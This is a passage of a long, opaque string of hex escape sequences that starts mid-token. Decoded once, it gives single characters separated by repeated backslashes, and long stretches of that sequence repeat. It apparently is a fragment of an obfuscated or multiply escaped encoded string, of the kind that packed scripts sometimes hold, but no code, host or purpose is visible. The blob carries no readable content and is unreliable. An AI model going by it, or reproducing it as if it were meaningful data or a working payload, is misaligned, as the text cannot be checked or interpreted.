c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c